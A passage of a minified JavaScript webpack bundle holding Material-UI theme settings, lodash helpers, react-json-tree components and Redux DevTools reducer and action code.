"+(0,i.fade)(m.shadowColor,.12)},datePicker:{color:m.primary1Color,textColor:m.alternateTextColor,calendarTextColor:m.textColor,selectColor:m.primary2Color,selectTextColor:m.alternateTextColor,calendarYearBackgroundColor:m.canvasColor,headerColor:m.pickerHeaderColor||m.primary1Color},dialog:{titleFontSize:22,bodyFontSize:16,bodyColor:(0,i.fade)(m.textColor,.6)},dropDownMenu:{accentColor:m.borderColor},enhancedButton:{tapHighlightColor:d.transparent},flatButton:{color:d.transparent,buttonFilterColor:"#999999",disabledTextColor:(0,i.fade)(m.textColor,.3),textColor:m.textColor,primaryTextColor:m.primary1Color,secondaryTextColor:m.accent1Color,fontSize:p.default.fontStyleButtonFontSize,fontWeight:p.default.fontWeightMedium},floatingActionButton:{buttonSize:56,miniSize:40,color:m.primary1Color,iconColor:m.alternateTextColor,secondaryColor:m.accent1Color,secondaryIconColor:m.alternateTextColor,disabledTextColor:m.disabledColor,disabledColor:(0,i.emphasize)(m.canvasColor,.12)},gridTile:{textColor:d.white},icon:{color:m.canvasColor,backgroundColor:m.primary1Color},inkBar:{backgroundColor:m.accent1Color},drawer:{width:4*y.desktopKeylineIncrement,color:m.canvasColor},listItem:{nestedLevelDepth:18,secondaryTextColor:m.secondaryTextColor,leftIconColor:d.grey600,rightIconColor:d.grey600},menu:{backgroundColor:m.canvasColor,containerBackgroundColor:m.canvasColor},menuItem:{dataHeight:32,height:48,hoverColor:(0,i.fade)(m.textColor,.1),padding:y.desktopGutter,selectedTextColor:m.accent1Color,rightIconDesktopFill:d.grey600},menuSubheader:{padding:y.desktopGutter,borderColor:m.borderColor,textColor:m.primary1Color},overlay:{backgroundColor:d.lightBlack},paper:{color:m.textColor,backgroundColor:m.canvasColor,zDepthShadows:[[1,6,.12,1,4,.12],[3,10,.16,3,10,.23],[10,30,.19,6,10,.23],[14,45,.25,10,18,.22],[19,60,.3,15,20,.22]].map(function(e){return"0 "+e[0]+"px "+e[1]+"px "+(0,i.fade)(m.shadowColor,e[2])+",\n         0 "+e[3]+"px "+e[4]+"px "+(0,i.fade)(m.shadowColor,e[5])})},radioButton:{borderColor:m.textColor,backgroundColor:m.alternateTextColor,checkedColor:m.primary1Color,requiredColor:m.primary1Color,disabledColor:m.disabledColor,size:24,labelColor:m.textColor,labelDisabledColor:m.disabledColor},raisedButton:{color:m.alternateTextColor,textColor:m.textColor,primaryColor:m.primary1Color,primaryTextColor:m.alternateTextColor,secondaryColor:m.accent1Color,secondaryTextColor:m.alternateTextColor,disabledColor:(0,i.darken)(m.alternateTextColor,.1),disabledTextColor:(0,i.fade)(m.textColor,.3),fontSize:p.default.fontStyleButtonFontSize,fontWeight:p.default.fontWeightMedium},refreshIndicator:{strokeColor:m.borderColor,loadingStrokeColor:m.primary1Color},ripple:{color:(0,i.fade)(m.textColor,.87)},slider:{trackSize:2,trackColor:m.primary3Color,trackColorSelected:m.accent3Color,handleSize:12,handleSizeDisabled:8,handleSizeActive:18,handleColorZero:m.primary3Color,handleFillColor:m.alternateTextColor,selectionColor:m.primary1Color,rippleColor:m.primary1Color},snackbar:{textColor:m.alternateTextColor,backgroundColor:m.textColor,actionColor:m.accent1Color},subheader:{color:(0,i.fade)(m.textColor,.54),fontWeight:p.default.fontWeightMedium},stepper:{backgroundColor:"transparent",hoverBackgroundColor:(0,i.fade)(d.black,.06),iconColor:m.primary1Color,hoveredIconColor:d.grey700,inactiveIconColor:d.grey500,textColor:(0,i.fade)(d.black,.87),disabledTextColor:(0,i.fade)(d.black,.26),connectorLineColor:d.grey400},svgIcon:{color:m.textColor},table:{backgroundColor:m.canvasColor},tableFooter:{borderColor:m.borderColor,textColor:m.accent3Color},tableHeader:{borderColor:m.borderColor},tableHeaderColumn:{textColor:m.accent3Color,height:56,spacing:24},tableRow:{hoverColor:m.accent2Color,stripeColor:(0,i.fade)((0,i.lighten)(m.primary1Color,.5),.4),selectedColor:m.borderColor,textColor:m.textColor,borderColor:m.borderColor,height:48},tableRowColumn:{height:48,spacing:24},tabs:{backgroundColor:m.primary1Color,textColor:(0,i.fade)(m.alternateTextColor,.7),selectedTextColor:m.alternateTextColor},textField:{textColor:m.textColor,hintColor:m.disabledColor,floatingLabelColor:m.disabledColor,disabledTextColor:m.disabledColor,errorColor:d.red500,focusColor:m.primary1Color,backgroundColor:"transparent",borderColor:m.borderColor},timePicker:{color:m.alternateTextColor,textColor:m.alternateTextColor,accentColor:m.primary1Color,clockColor:m.textColor,clockCircleColor:m.clockCircleColor,headerColor:m.pickerHeaderColor||m.primary1Color,selectColor:m.primary2Color,selectTextColor:m.alternateTextColor},toggle:{thumbOnColor:m.primary1Color,thumbOffColor:m.accent2Color,thumbDisabledColor:m.borderColor,thumbRequiredColor:m.primary1Color,trackOnColor:(0,i.fade)(m.primary1Color,.5),trackOffColor:m.primary3Color,trackDisabledColor:m.primary3Color,labelColor:m.textColor,labelDisabledColor:m.disabledColor,trackRequiredColor:(0,i.fade)(m.primary1Color,.5)},toolbar:{color:(0,i.fade)(m.textColor,.54),hoverColor:(0,i.fade)(m.textColor,.87),backgroundColor:(0,i.darken)(m.accent2Color,.05),height:56,titleFontSize:20,iconColor:(0,i.fade)(m.textColor,.4),separatorColor:(0,i.fade)(m.textColor,.175),menuHoverColor:(0,i.fade)(m.textColor,.1)},tooltip:{color:d.white,rippleBackgroundColor:d.grey700,opacity:.9}},e,{baseTheme:g,rawTheme:g});var _=[s.default,l.default,c.default].map(function(t){return t(e)}).filter(function(e){return e});return e.prepareStyles=f.default.apply(void 0,(0,r.default)(_)),e};var o=h(n(360)),i=n(115),a=h(n(359)),u=h(n(357)),s=h(n(356)),c=h(n(338)),l=h(n(337)),f=h(n(336)),p=h(n(335)),d=n(144);function h(e){return e&&e.__esModule?e:{default:e}}},function(e,t,n){"use strict";var r=n(868),o="object"==typeof self&&self&&self.Object===Object&&self,i=(r.a||o||Function("return this")()).Symbol,a=Object.prototype,u=a.hasOwnProperty,s=a.toString,c=i?i.toStringTag:void 0;var l=function(e){var t=u.call(e,c),n=e[c];try{e[c]=void 0;var r=!0}catch(e){}var o=s.call(e);return r&&(t?e[c]=n:delete e[c]),o},f=Object.prototype.toString;var p=function(e){return f.call(e)},d="[object Null]",h="[object Undefined]",v=i?i.toStringTag:void 0;var y=function(e){return null==e?void 0===e?h:d:v&&v in Object(e)?l(e):p(e)};var b=function(e,t){return function(n){return e(t(n))}}(Object.getPrototypeOf,Object);var m=function(e){return null!=e&&"object"==typeof e},g="[object Object]",_=Function.prototype,x=Object.prototype,w=_.toString,S=x.hasOwnProperty,k=w.call(Object);t.a=function(e){if(!m(e)||y(e)!=g)return!1;var t=b(e);if(null===t)return!0;var n=S.call(t,"constructor")&&t.constructor;return"function"==typeof n&&n instanceof n&&w.call(n)==k}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return e instanceof Object&&!Array.isArray(e)},e.exports=t.default},function(e,t,n){"use strict";function r(e,t){-1===e.indexOf(t)&&e.push(t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){if(Array.isArray(t))for(var n=0,o=t.length;n<o;++n)r(e,t[n]);else r(e,t)},e.exports=t.default},function(e,t){var n=/-?\d+(\.\d+)?%?/g;e.exports=function(e){return e.match(n)}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getBase16Theme=t.createStyling=t.invertTheme=void 0;var r=d(n(167)),o=d(n(14)),i=d(n(381)),a=d(n(87)),u=d(n(377)),s=function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}(n(218)),c=d(n(376)),l=d(n(375)),f=d(n(370)),p=n(369);function d(e){return e&&e.__esModule?e:{default:e}}var h=s.default,v=(0,a.default)(h),y=(0,f.default)(l.default,p.rgb2yuv,function(e){var t,n=(0,i.default)(e,3),r=n[0],o=n[1],a=n[2];return[(t=r,t<.25?1:t<.5?.9-t:1.1-t),o,a]},p.yuv2rgb,c.default),b=function(e){return function(t){return{className:[t.className,e.className].filter(Boolean).join(" "),style:(0,o.default)({},t.style||{},e.style||{})}}},m=function(e,t){var n=(0,a.default)(t);for(var i in e)-1===n.indexOf(i)&&n.push(i);return n.reduce(function(n,i){return n[i]=function(e,t){if(void 0===e)return t;if(void 0===t)return e;var n=void 0===e?"undefined":(0,r.default)(e),i=void 0===t?"undefined":(0,r.default)(t);switch(n){case"string":switch(i){case"string":return[t,e].filter(Boolean).join(" ");case"object":return b({className:e,style:t});case"function":return function(n){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return b({className:e})(t.apply(void 0,[n].concat(o)))}}case"object":switch(i){case"string":return b({className:t,style:e});case"object":return(0,o.default)({},t,e);case"function":return function(n){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return b({style:e})(t.apply(void 0,[n].concat(o)))}}case"function":switch(i){case"string":return function(n){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return e.apply(void 0,[b(n)({className:t})].concat(o))};case"object":return function(n){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return e.apply(void 0,[b(n)({style:t})].concat(o))};case"function":return function(n){for(var r=arguments.length,o=Array(r>1?r-1:0),i=1;i<r;i++)o[i-1]=arguments[i];return e.apply(void 0,[t.apply(void 0,[n].concat(o))].concat(o))}}}}(e[i],t[i]),n},{})},g=function(e,t){for(var n=arguments.length,i=Array(n>2?n-2:0),u=2;u<n;u++)i[u-2]=arguments[u];if(null===t)return e;Array.isArray(t)||(t=[t]);var s=t.map(function(t){return e[t]}).filter(Boolean).reduce(function(e,t){return"string"==typeof t?e.className=[e.className,t].filter(Boolean).join(" "):"object"===(void 0===t?"undefined":(0,r.default)(t))?e.style=(0,o.default)({},e.style,t):"function"==typeof t&&(e=(0,o.default)({},e,t.apply(void 0,[e].concat(i)))),e},{className:"",style:{}});return s.className||delete s.className,0===(0,a.default)(s.style).length&&delete s.style,s},_=t.invertTheme=function(e){return(0,a.default)(e).reduce(function(t,n){return t[n]=/^base/.test(n)?y(e[n]):"scheme"===n?e[n]+":inverted":e[n],t},{})},x=(t.createStyling=(0,u.default)(function(e){for(var t=arguments.length,n=Array(t>3?t-3:0),r=3;r<t;r++)n[r-3]=arguments[r];var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},c=i.defaultBase16,l=void 0===c?h:c,f=i.base16Themes,p=x(s,void 0===f?null:f);p&&(s=(0,o.default)({},p,s));var d=v.reduce(function(e,t){return e[t]=s[t]||l[t],e},{}),y=(0,a.default)(s).reduce(function(e,t){return-1===v.indexOf(t)?(e[t]=s[t],e):e},{}),b=e(d),_=m(y,b);return(0,u.default)(g,2).apply(void 0,[_].concat(n))},3),t.getBase16Theme=function(e,t){if(e&&e.extend&&(e=e.extend),"string"==typeof e){var n=e.split(":"),r=(0,i.default)(n,2),o=r[0],a=r[1];e=(t||{})[o]||s[o],"inverted"===a&&(e=_(e))}return e&&e.hasOwnProperty("base00")?e:void 0})},function(e,t,n){"use strict";t.__esModule=!0;var r=a(n(14)),o=a(n(1)),i=a(n(4));function a(e){return e&&e.__esModule?e:{default:e}}var u=function(e){var t=e.styling,n=e.arrowStyle,i=e.expanded,a=e.nodeType,u=e.onClick;return o.default.createElement("div",(0,r.default)({},t("arrowContainer",n),{onClick:u}),o.default.createElement("div",t(["arrow","arrowSign"],a,i,n),"▶","double"===n&&o.default.createElement("div",t(["arrowSign","arrowSignInner"]),"▶")))};u.propTypes={styling:i.default.func.isRequired,arrowStyle:i.default.oneOf(["single","double"]),expanded:i.default.bool.isRequired,nodeType:i.default.string.isRequired,onClick:i.default.func.isRequired},u.defaultProps={arrowStyle:"single"},t.default=u},function(e,t,n){e.exports={default:n(395),__esModule:!0}},function(e,t,n){"use strict";t.__esModule=!0;var r=p(n(14)),o=p(n(29)),i=p(n(1)),a=p(n(4)),u=p(n(397)),s=p(n(396)),c=p(n(389)),l=p(n(388)),f=p(n(383));function p(e){return e&&e.__esModule?e:{default:e}}var d=function(e){var t=e.getItemString,n=e.keyPath,a=e.labelRenderer,p=e.styling,d=e.value,h=e.valueRenderer,v=e.isCustomNode,y=(0,o.default)(e,["getItemString","keyPath","labelRenderer","styling","value","valueRenderer","isCustomNode"]),b=v(d)?"Custom":(0,u.default)(d),m={getItemString:t,key:n[0],keyPath:n,labelRenderer:a,nodeType:b,styling:p,value:d,valueRenderer:h},g=(0,r.default)({},y,m,{data:d,isCustomNode:v});switch(b){case"Object":case"Error":case"WeakMap":case"WeakSet":return i.default.createElement(s.default,g);case"Array":return i.default.createElement(c.default,g);case"Iterable":case"Map":case"Set":return i.default.createElement(l.default,g);case"String":return i.default.createElement(f.default,(0,r.default)({},m,{valueGetter:function(e){return'"'+e+'"'}}));case"Number":return i.default.createElement(f.default,m);case"Boolean":return i.default.createElement(f.default,(0,r.default)({},m,{valueGetter:function(e){return e?"true":"false"}}));case"Date":return i.default.createElement(f.default,(0,r.default)({},m,{valueGetter:function(e){return e.toISOString()}}));case"Null":return i.default.createElement(f.default,(0,r.default)({},m,{valueGetter:function(){return"null"}}));case"Undefined":return i.default.createElement(f.default,(0,r.default)({},m,{valueGetter:function(){return"undefined"}}));case"Function":case"Symbol":return i.default.createElement(f.default,(0,r.default)({},m,{valueGetter:function(e){return e.toString()}}));case"Custom":return i.default.createElement(f.default,m);default:return null}};d.propTypes={getItemString:a.default.func.isRequired,keyPath:a.default.arrayOf(a.default.oneOfType([a.default.string,a.default.number])).isRequired,labelRenderer:a.default.func.isRequired,styling:a.default.func.isRequired,value:a.default.any,valueRenderer:a.default.func.isRequired,isCustomNode:a.default.func.isRequired},t.default=d},function(e,t,n){"use strict";t.__esModule=!0;var r=h(n(29)),o=h(n(20)),i=h(n(25)),a=h(n(24)),u=h(n(14)),s=h(n(87)),c=h(n(1)),l=h(n(4)),f=h(n(215)),p=h(n(382)),d=n(212);function h(e){return e&&e.__esModule?e:{default:e}}var v=function(e){return e};function y(e){var t=function(e,t){var n={getArrowStyle:"arrow",getListStyle:"nestedNodeChildren",getItemStringStyle:"nestedNodeItemString",getLabelStyle:"label",getValueStyle:"valueText"},r=(0,s.default)(n).filter(function(e){return t[e]});return r.length>0&&(e="string"==typeof e?{extend:e}:(0,u.default)({},e),r.forEach(function(r){console.error('Styling method "'+r+'" is deprecated, use "theme" property instead'),e[n[r]]=function(e){for(var n=arguments.length,o=Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];var a=e.style;return{style:(0,u.default)({},a,t[r].apply(t,o))}}})),e}(e.theme,e);return e.invertTheme&&("string"==typeof t?t+=":inverted":t&&t.extend?t="string"==typeof t?(0,u.default)({},t,{extend:t.extend+":inverted"}):(0,u.default)({},t,{extend:(0,d.invertTheme)(t.extend)}):t&&(t=(0,d.invertTheme)(t))),{styling:(0,p.default)(t)}}var b=function(e){function t(n){(0,o.default)(this,t);var r=(0,i.default)(this,e.call(this,n));return r.state=y(n),r}return(0,a.default)(t,e),t.prototype.componentWillReceiveProps=function(e){var t=this;["theme","invertTheme"].find(function(n){return e[n]!==t.props[n]})&&this.setState(y(e))},t.prototype.shouldComponentUpdate=function(e){var t=this;return!!(0,s.default)(e).find(function(n){return"keyPath"===n?e[n].join("/")!==t.props[n].join("/"):e[n]!==t.props[n]})},t.prototype.render=function(){var e=this.props,t=e.data,n=e.keyPath,o=e.postprocessValue,i=e.hideRoot,a=(e.theme,e.invertTheme,(0,r.default)(e,["data","keyPath","postprocessValue","hideRoot","theme","invertTheme"])),s=this.state.styling;return c.default.createElement("ul",s("tree"),c.default.createElement(f.default,(0,u.default)({},(0,u.default)({postprocessValue:o,hideRoot:i,styling:s},a),{keyPath:i?[]:n,value:o(t)})))},t}(c.default.Component);b.propTypes={data:l.default.oneOfType([l.default.array,l.default.object]).isRequired,hideRoot:l.default.bool,theme:l.default.oneOfType([l.default.object,l.default.string]),invertTheme:l.default.bool,keyPath:l.default.arrayOf(l.default.oneOfType([l.default.string,l.default.number])),postprocessValue:l.default.func,sortObjectKeys:l.default.oneOfType([l.default.func,l.default.bool])},b.defaultProps={shouldExpandNode:function(e,t,n){return 0===n},hideRoot:!1,keyPath:["root"],getItemString:function(e,t,n,r){return c.default.createElement("span",null,n," ",r)},labelRenderer:function(e){var t=e[0];return c.default.createElement("span",null,t,":")},valueRenderer:v,postprocessValue:v,isCustomNode:function(){return!1},collectionLimit:50,invertTheme:!0},t.default=b},function(e,t,n){"use strict";t.__esModule=!0,t.updateScrollTop=function(e){return{type:r,scrollTop:e}},t.startConsecutiveToggle=function(e){return{type:o,id:e}};var r=t.UPDATE_SCROLL_TOP="@@redux-devtools-log-monitor/UPDATE_SCROLL_TOP";var o=t.START_CONSECUTIVE_TOGGLE="@@redux-devtools-log-monitor/START_CONSECUTIVE_TOGGLE"},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e.default:e}t.__esModule=!0;var o=n(443);t.threezerotwofour=r(o);var i=n(442);t.apathy=r(i);var a=n(441);t.ashes=r(a);var u=n(440);t.atelierDune=r(u);var s=n(439);t.atelierForest=r(s);var c=n(438);t.atelierHeath=r(c);var l=n(437);t.atelierLakeside=r(l);var f=n(436);t.atelierSeaside=r(f);var p=n(435);t.bespin=r(p);var d=n(434);t.brewer=r(d);var h=n(433);t.bright=r(h);var v=n(432);t.chalk=r(v);var y=n(431);t.codeschool=r(y);var b=n(430);t.colors=r(b);var m=n(429);t.default=r(m);var g=n(428);t.eighties=r(g);var _=n(427);t.embers=r(_);var x=n(426);t.flat=r(x);var w=n(425);t.google=r(w);var S=n(424);t.grayscale=r(S);var k=n(423);t.greenscreen=r(k);var C=n(422);t.harmonic=r(C);var O=n(421);t.hopscotch=r(O);var E=n(420);t.isotope=r(E);var T=n(419);t.marrakesh=r(T);var A=n(418);t.mocha=r(A);var M=n(417);t.monokai=r(M);var P=n(416);t.ocean=r(P);var j=n(415);t.paraiso=r(j);var I=n(414);t.pop=r(I);var R=n(413);t.railscasts=r(R);var D=n(412);t.shapeshifter=r(D);var F=n(411);t.solarized=r(F);var N=n(410);t.summerfruit=r(N);var z=n(409);t.tomorrow=r(z);var L=n(408);t.tube=r(L);var B=n(407);t.twilight=r(B)},function(e,t,n){"use strict";t.__esModule=!0,t.toggleVisibility=function(){return{type:r}},t.changePosition=function(){return{type:o}},t.changeSize=function(e){return{type:i,size:e}},t.changeMonitor=function(){return{type:a}};var r=t.TOGGLE_VISIBILITY="@@redux-devtools-log-monitor/TOGGLE_VISIBILITY";var o=t.CHANGE_POSITION="@@redux-devtools-log-monitor/CHANGE_POSITION";var i=t.CHANGE_SIZE="@@redux-devtools-log-monitor/CHANGE_SIZE";var a=t.CHANGE_MONITOR="@@redux-devtools-log-monitor/CHANGE_MONITOR"},function(e,t,n){"use strict";t.__esModule=!0;t.POSITIONS=["left","top","right","bottom"]},function(e,t,n){var r=n(45),o=n(149),i=n(467),a=n(464);e.exports=function(e,t){return r(e)?e:o(e,t)?[e]:i(a(e))}},function(e,t,n){var r=n(221),o=n(109);e.exports=function(e,t){for(var n=0,i=(t=r(t,e)).length;null!=e&&n<i;)e=e[o(t[n++])];return n&&n==i?e:void 0}},function(e,t){e.exports=function(e,t){return function(n){return null!=n&&n[e]===t&&(void 0!==t||e in Object(n))}}},function(e,t,n){var r=n(157);e.exports=function(e){return e==e&&!r(e)}},function(e,t,n){var r=n(159),o=n(484),i=n(155),a=1,u=2;e.exports=function(e,t,n,s,c,l){var f=n&a,p=e.length,d=t.length;if(p!=d&&!(f&&d>p))return!1;var h=l.get(e);if(h&&l.get(t))return h==t;var v=-1,y=!0,b=n&u?new r:void 0;for(l.set(e,t),l.set(t,e);++v<p;){var m=e[v],g=t[v];if(s)var _=f?s(g,m,v,t,e,l):s(m,g,v,e,t,l);if(void 0!==_){if(_)continue;y=!1;break}if(b){if(!o(t,function(e,t){if(!i(b,t)&&(m===e||c(m,e,n,s,l)))return b.push(t)})){y=!1;break}}else if(m!==g&&!c(m,g,n,s,l)){y=!1;break}}return l.delete(e),l.delete(t),y}},function(e,t,n){var r=n(485),o=n(62);e.exports=function e(t,n,i,a,u){return t===n||(null==t||null==n||!o(t)&&!o(n)?t!=t&&n!=n:r(t,n,i,a,e,u))}},function(e,t,n){var r=n(113),o=n(490),i=n(489),a=n(488),u=n(487),s=n(486);function c(e){var t=this.__data__=new r(e);this.size=t.size}c.prototype.clear=o,c.prototype.delete=i,c.prototype.get=a,c.prototype.has=u,c.prototype.set=s,e.exports=c},function(e,t,n){var r=n(498),o=n(239),i=n(497),a=i&&i.isTypedArray,u=a?o(a):r;e.exports=u},function(e,t){var n=9007199254740991,r=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var o=typeof e;return!!(t=null==t?n:t)&&("number"==o||"symbol"!=o&&r.test(e))&&e>-1&&e%1==0&&e<t}},function(e,t,n){(function(e){var r=n(46),o=n(499),i="object"==typeof t&&t&&!t.nodeType&&t,a=i&&"object"==typeof e&&e&&!e.nodeType&&e,u=a&&a.exports===i?r.Buffer:void 0,s=(u?u.isBuffer:void 0)||o;e.exports=s}).call(this,n(150)(e))},function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},function(e,t,n){var r=n(63)(n(46),"Set");e.exports=r},function(e,t,n){var r=n(246),o=n(153);e.exports=function(e){return null!=e&&o(e.length)&&!r(e)}},function(e,t,n){var r=n(233),o=n(62);e.exports=function(e){return o(e)&&r(e)}},function(e,t,n){var r=n(63),o=function(){try{var e=r(Object,"defineProperty");return e({},"",{}),e}catch(e){}}();e.exports=o},function(e,t,n){var r=n(110),o=n(519),i=n(517);e.exports=function(e,t){return i(o(e,t,r),e+"")}},function(e,t){e.exports=function(e,t){for(var n=-1,r=t.length,o=e.length;++n<r;)e[o+n]=t[n];return e}},function(e,t,n){var r=n(237),o=n(521);e.exports=function e(t,n,i,a,u){var s=-1,c=t.length;for(i||(i=o),u||(u=[]);++s<c;){var l=t[s];n>0&&i(l)?n>1?e(l,n-1,i,a,u):r(u,l):a||(u[u.length]=l)}return u}},function(e,t){e.exports=function(e){return function(t){return e(t)}}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}},function(e,t){e.exports=function(e,t,n){for(var r=-1,o=null==e?0:e.length;++r<o;)if(n(t,e[r]))return!0;return!1}},function(e,t,n){var r=n(525);e.exports=function(e,t){return!(null==e||!e.length)&&r(e,t,0)>-1}},function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},function(e,t){var n=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return n.call(e)}catch(e){}try{return e+""}catch(e){}}return""}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(61))},function(e,t,n){var r=n(75),o=n(157),i="[object AsyncFunction]",a="[object Function]",u="[object GeneratorFunction]",s="[object Proxy]";e.exports=function(e){if(!o(e))return!1;var t=r(e);return t==a||t==u||t==i||t==s}},function(e,t,n){"use strict";t.__esModule=!0,t.INIT_ACTION=t.ActionCreators=t.ActionTypes=void 0;var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e};t.liftAction=v,t.liftReducerWith=y,t.unliftState=b,t.unliftStore=m,t.default=function(){var e=arguments.length<=0||void 0===arguments[0]?function(){return null}:arguments[0],t=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(null!=t.maxAge&&t.maxAge<2)throw new Error("DevTools.instrument({ maxAge }) option, if specified, may not be less than 2.");return function(n){return function(r,o,i){function a(n){if("function"!=typeof n){if(n&&"function"==typeof n.default)throw new Error('Expected the reducer to be a function. Instead got an object with a "default" field. Did you pass a module instead of the default export? Try passing require(...).default instead.');throw new Error("Expected the reducer to be a function.")}return y(n,o,e,t)}var u=n(a(r),i);if(u.liftedStore)throw new Error("DevTools instrumentation should not be applied more than once. Check your store configuration.");return m(u,a)}}};var i=c(n(552)),a=c(n(513)),u=c(n(509)),s=c(n(142));function c(e){return e&&e.__esModule?e:{default:e}}var l=t.ActionTypes={PERFORM_ACTION:"PERFORM_ACTION",RESET:"RESET",ROLLBACK:"ROLLBACK",COMMIT:"COMMIT",SWEEP:"SWEEP",TOGGLE_ACTION:"TOGGLE_ACTION",SET_ACTIONS_ACTIVE:"SET_ACTIONS_ACTIVE",JUMP_TO_STATE:"JUMP_TO_STATE",JUMP_TO_ACTION:"JUMP_TO_ACTION",REORDER_ACTION:"REORDER_ACTION",IMPORT_STATE:"IMPORT_STATE",LOCK_CHANGES:"LOCK_CHANGES",PAUSE_RECORDING:"PAUSE_RECORDING"},f=t.ActionCreators={performAction:function(e){if(!(0,u.default)(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');return{type:l.PERFORM_ACTION,action:e,timestamp:Date.now()}},reset:function(){return{type:l.RESET,timestamp:Date.now()}},rollback:function(){return{type:l.ROLLBACK,timestamp:Date.now()}},commit:function(){return{type:l.COMMIT,timestamp:Date.now()}},sweep:function(){return{type:l.SWEEP}},toggleAction:function(e){return{type:l.TOGGLE_ACTION,id:e}},setActionsActive:function(e,t){var n=arguments.length<=2||void 0===arguments[2]||arguments[2];return{type:l.SET_ACTIONS_ACTIVE,start:e,end:t,active:n}},reorderAction:function(e,t){return{type:l.REORDER_ACTION,actionId:e,beforeActionId:t}},jumpToState:function(e){return{type:l.JUMP_TO_STATE,index:e}},jumpToAction:function(e){return{type:l.JUMP_TO_ACTION,actionId:e}},importState:function(e,t){return{type:l.IMPORT_STATE,nextLiftedState:e,noRecompute:t}},lockChanges:function(e){return{type:l.LOCK_CHANGES,status:e}},pauseRecording:function(e){return{type:l.PAUSE_RECORDING,status:e}}},p=t.INIT_ACTION={type:"@@INIT"};function d(e,t,n,r){return r?function(e,t,n){var r=n,i=void 0;try{r=e(n,t)}catch(e){i=e.toString(),"object"===("undefined"==typeof window?"undefined":o(window))&&(void 0!==window.chrome||void 0!==window.process&&"renderer"===window.process.type)?setTimeout(function(){throw e}):console.error(e)}return{state:r,error:i}}(e,t,n):{state:e(n,t)}}function h(e,t,n,r,o,i,a,u){if(!e||-1===t||t>=e.length&&e.length===i.length)return e;for(var s=e.slice(0,t),c=t;c<i.length;c++){var l=i[c],f=o[l].action,p=s[c-1],h=p?p.state:r,v=void 0;v=a.indexOf(l)>-1?p:u&&p&&p.error?{state:h,error:"Interrupted by an error up the chain"}:d(n,f,h,u),s.push(v)}return s}function v(e){return f.performAction(e)}function y(e,t,n,o){var u={monitorState:n(void 0,{}),nextActionId:1,actionsById:{0:v(p)},stagedActionIds:[0],skippedActionIds:[],committedState:t,currentStateIndex:0,computedStates:[],isLocked:!0===o.shouldStartLocked,isPaused:!1===o.shouldRecordChanges};return function(s,c){var f=s||u,y=f.monitorState,b=f.actionsById,m=f.nextActionId,g=f.stagedActionIds,_=f.skippedActionIds,x=f.committedState,w=f.currentStateIndex,S=f.computedStates,k=f.isLocked,C=f.isPaused;function O(e){for(var t=e,n=g.slice(1,t+1),r=0;r<n.length;r++){if(S[r+1].error){t=r,n=g.slice(1,t+1);break}delete b[n[r]]}_=_.filter(function(e){return-1===n.indexOf(e)}),g=[0].concat(g.slice(t+1)),x=S[t].state,S=S.slice(t),w=w>t?w-t:0}function E(t){var i,a=void 0;return t?(a=S[w],y=n(y,c)):a=d(e,c.action,S[w].state,!1),o.pauseActionType&&1!==m?(t&&(w===g.length-1&&w++,g=[].concat(g,[m]),m++),{monitorState:y,actionsById:r({},b,(i={},i[m-1]=v({type:o.pauseActionType}),i)),nextActionId:m,stagedActionIds:g,skippedActionIds:_,committedState:x,currentStateIndex:w,computedStates:[].concat(S.slice(0,g.length-1),[a]),isLocked:k,isPaused:!0}):{monitorState:y,actionsById:{0:v(p)},nextActionId:1,stagedActionIds:[0],skippedActionIds:[],committedState:a.state,currentStateIndex:0,computedStates:[a],isLocked:k,isPaused:!0}}s||(b=r({},b));var T=0;switch(c.type){case l.PERFORM_ACTION:if(k)return s||u;if(C)return E();o.maxAge&&g.length===o.maxAge&&O(1),w===g.length-1&&w++;var A=m++;b[A]=c,g=[].concat(g,[A]),T=g.length-1;break;case l.RESET:b={0:v(p)},m=1,g=[0],_=[],x=t,w=0,S=[];break;case l.COMMIT:b={0:v(p)},m=1,g=[0],_=[],x=S[w].state,w=0,S=[];break;case l.ROLLBACK:b={0:v(p)},m=1,g=[0],_=[],w=0,S=[];break;case l.TOGGLE_ACTION:if("break"===function(){var e=c.id,t=_.indexOf(e);return _=-1===t?[e].concat(_):_.filter(function(t){return t!==e}),T=g.indexOf(e),"break"}())break;case l.SET_ACTIONS_ACTIVE:for(var M=c.start,P=c.end,j=c.active,I=[],R=M;R<P;R++)I.push(R);_=j?(0,i.default)(_,I):(0,a.default)(_,I),T=g.indexOf(M);break;case l.JUMP_TO_STATE:w=c.index,T=1/0;break;case l.JUMP_TO_ACTION:var D=g.indexOf(c.actionId);-1!==D&&(w=D),T=1/0;break;case l.SWEEP:g=(0,i.default)(g,_),_=[],w=Math.min(w,g.length-1);break;case l.REORDER_ACTION:var 